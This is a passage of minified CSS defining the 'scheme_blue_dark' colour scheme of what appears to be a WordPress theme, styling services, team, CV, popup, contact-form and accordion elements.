.sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_blue_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#788389}.scheme_blue_dark .sc_services_chess .sc_services_item{color:#788389;	background-color:#263437}.scheme_blue_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_blue_dark .sc_services_chess .sc_services_item_title a:hover{color:#50bfff}.scheme_blue_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_blue_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_blue_dark .sc_services_chess .sc_services_item:hover{color:#ffffff;	background-color:#ffffff}.scheme_blue_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#021c22}.scheme_blue_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#50bfff}.scheme_blue_dark .sc_services_tabs_simple .sc_services_item_icon{color:#50bfff}.scheme_blue_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_blue_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_blue_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_blue_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_blue_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_blue_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_blue_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#50bfff}.scheme_blue_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_blue_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_blue_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_blue_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8be77c}.scheme_blue_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_blue_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_blue_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_blue_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_blue_dark .sc_services_tabs .sc_services_item_content{color:#788389;	background-color:#263437}.scheme_blue_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_blue_dark .sc_services_tabs .sc_services_item_title a:hover{color:#50bfff}.scheme_blue_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_blue_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#50bfff}.scheme_blue_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_blue_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#788389}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#263437}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#252d2f}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#50bfff}.scheme_blue_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_blue_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_blue_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_blue_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_blue_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_blue_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#788389}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#021c22}.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#50bfff}.scheme_blue_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_blue_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_blue_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}/* Skills (Counters) */.scheme_blue_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_blue_dark .sc_skills .sc_skills_total{color:#50bfff}.scheme_blue_dark .sc_skills.color_style_link2 .sc_skills_total{color:#80d572}.scheme_blue_dark .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_blue_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_blue_dark .sc_skills .sc_skills_item_title,.scheme_blue_dark .sc_skills .sc_skills_legend_title,.scheme_blue_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_blue_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#263437}.scheme_blue_dark .socials_wrap .social_item .social_icon{background-color:#263437}.scheme_blue_dark .socials_wrap .social_item .social_icon,.scheme_blue_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_blue_dark .socials_wrap .social_item:hover .social_icon{background-color:#252d2f}.scheme_blue_dark .socials_wrap .social_item:hover .social_icon,.scheme_blue_dark .socials_wrap .social_item:hover .social_icon i{color:#50bfff}.scheme_blue_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#252d2f}.scheme_blue_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_blue_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#021c22}.scheme_blue_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#ffffff}.scheme_blue_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_blue_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#263437}.scheme_blue_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_blue_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_blue_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_blue_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_blue_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#50bfff;	background-color:transparent}.scheme_blue_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#ffffff}.scheme_blue_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_blue_dark .sc_testimonials_item_content{color:#ffffff}.scheme_blue_dark .sc_testimonials_item_content:before,.scheme_blue_dark .sc_testimonials_item_author_title{color:#50bfff}.scheme_blue_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_blue_dark .color_style_link2 .sc_testimonials_item_author_title{color:#80d572}.scheme_blue_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_blue_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_blue_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_blue_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_blue_dark .sc_testimonials_item_author_subtitle{color:#ffffff}.scheme_blue_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#ffffff}.scheme_blue_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#ffffff}.scheme_blue_dark .sc_team_default .sc_team_item{color:#788389;	background-color:#263437}.scheme_blue_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#50bfff}.scheme_blue_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_blue_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_blue_dark .sc_team_default .sc_team_item_subtitle{color:#50bfff}.scheme_blue_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_blue_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_blue_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_blue_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_blue_dark .team_member_page .team_member_socials .social_item .social_icon{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_blue_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_blue_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_blue_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_blue_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#263437;	background-color:#ffffff}.scheme_blue_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_blue_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_blue_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#50bfff}.scheme_blue_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#021c22;	border-color:#021c22}.scheme_blue_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#50bfff;	background-color:#021c22}.scheme_blue_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#263437}.scheme_blue_dark .sc_team_short .sc_team_item_thumb{border-color:#50bfff}.scheme_blue_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#80d572}.scheme_blue_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_blue_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_blue_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue_dark .sport_page_list{border-color:#263437}.scheme_blue_dark .sport_page_list li+li{border-color:#263437}.scheme_blue_dark .sport_page_list li:nth-child(2n+1){background-color:#263437;	color:#788389}.scheme_blue_dark .trx_addons_scroll_to_top,.scheme_blue_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#021c22;	border-color:#50bfff;	background-color:#50bfff}.scheme_blue_dark .trx_addons_scroll_to_top:hover,.scheme_blue_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#50bfff;	background-color:#50bfff}.scheme_blue_dark .trx_addons_popup{background-color:#263437;	border-color:#263437;	color:#788389}.scheme_blue_dark .trx_addons_popup button.mfp-close{background-color:#252d2f;	border-color:#dadada;	color:#788389}.scheme_blue_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#263437}.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#252d2f;	border-color:#dadada}.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#263437;	border-bottom-color:transparent}.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#788389}.scheme_blue_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#50bfff}.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#788389}.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_blue_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_blue_dark .trx_addons_profiler{background-color:#263437;	border-color:#dadada}.scheme_blue_dark .trx_addons_profiler_title{color:#ffffff}.scheme_blue_dark .trx_addons_profiler table td,.scheme_blue_dark .trx_addons_profiler table th{border-color:#263437}.scheme_blue_dark .trx_addons_profiler table td{color:#788389}.scheme_blue_dark .trx_addons_profiler table th{background-color:#252d2f;	color:#ffffff}.scheme_blue_dark .trx_addons_cv,.scheme_blue_dark .trx_addons_cv_body_wrap{color:#788389;	background-color:#263437}.scheme_blue_dark .trx_addons_cv a{color:#50bfff}.scheme_blue_dark .trx_addons_cv a:hover{color:#ffffff}.scheme_blue_dark .trx_addons_cv_header{background-color:#021c22}.scheme_blue_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_blue_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_blue_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_blue_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_blue_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_blue_dark .trx_addons_cv_header_letter,.scheme_blue_dark .trx_addons_cv_header_text,.scheme_blue_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #021c22}.scheme_blue_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_blue_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_blue_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#021c22; text-shadow:1px 1px 3px #ffffff}.scheme_blue_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#50bfff}.scheme_blue_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#788389;	background-color:#263437;	border-color:#021c22}.scheme_blue_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_blue_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#263437}.scheme_blue_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_blue_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_blue_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_blue_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#788389}.scheme_blue_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_blue_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_blue_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#788389}.scheme_blue_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_blue_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#788389}.scheme_blue_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_blue_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_blue_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#788389}.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_blue_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#263437}.scheme_blue_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_blue_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_blue_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_blue_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#50bfff}.scheme_blue_dark .trx_addons_cv_resume_item_subtitle{color:#788389}.scheme_blue_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_blue_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_blue_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#788389}.scheme_blue_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_blue_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_blue_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#50bfff}.scheme_blue_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#50bfff}.scheme_blue_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_blue_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_blue_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_blue_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_blue_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_blue_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_blue_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_blue_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_blue_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_blue_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_blue_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_blue_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#263437;	color:#788389}.scheme_blue_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_blue_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#252d2f;	color:#ffffff}.scheme_blue_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#021c22}.scheme_blue_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_blue_dark .trx_addons_contact_form_info_icon{color:#788389}.scheme_blue_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_blue_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_blue_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#263437;	background-color:#263437}.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dadada;	background-color:#252d2f}.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#50bfff !important;	background-color:#252d2f}.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_blue_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#ffffff}.scheme_blue_dark .trx_addons_range_slider_label_min{color:#788389}.scheme_blue_dark .trx_addons_range_slider_label_max{color:#788389}.scheme_blue_dark div.ui-slider{background-color:#263437;	border-color:#263437}.scheme_blue_dark div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#252d2f}.scheme_blue_dark div.ui-slider .ui-slider-range{background-color:#252d2f}.scheme_blue_dark .sc_table table tr td + td{border-color:#263437}.scheme_blue_dark .sc_table table tr th + th{border-color:#263437}.scheme_blue_dark .slider_container .swiper-pagination-bullet:after,.scheme_blue_dark .slider_outer .swiper-pagination-bullet:after{background-color:rgba(38,52,55,0.5)}.scheme_blue_dark .trx_addons_contacts_text [class^="icon-"]{color:#021c22}.scheme_blue_dark .sc_layouts_row_type_compact .sc_button{color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap.search_style_expand .search_submit,.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap.search_style_expand .search_submit,.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_submit,.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_submit{background-color:rgba(2,28,34,0.1)}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap.search_style_expand.search_opened .search_submit,.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap.search_style_expand.search_opened .search_submit,.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen.search_opened .search_submit,.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen.search_opened .search_submit{background-color:rgba(2,28,34,0)}.scheme_blue_dark button[disabled],.scheme_blue_dark input[type="submit"][disabled],.scheme_blue_dark input[type="button"][disabled]{background-color:#ffffff !important; color:#788389 !important}.scheme_blue_dark body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span{box-shadow:inset 0 0 0 2px #50bfff}.scheme_blue_dark body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span{background-color:#50bfff!important; color:#50bfff!important}.scheme_blue_dark.vc_section,.scheme_blue_dark.wpb_row,.scheme_blue_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_blue_dark.wpb_text_column{color:#788389}.scheme_blue_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#50bfff;	background-color:rgba(2,28,34,0)}.scheme_blue_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_blue_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#021c22}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff!important}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ffffff!important}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#50bfff!important}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#50bfff;	background-color:rgba(2,28,34,0)}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#021c22}.scheme_blue_dark .wpb-js-composer .vc_tta-accordion.vc_general .vc_tta-panel{background-color:#021c22}.scheme_blue_dark .vc_tta-color-grey.vc_tta-style-classic 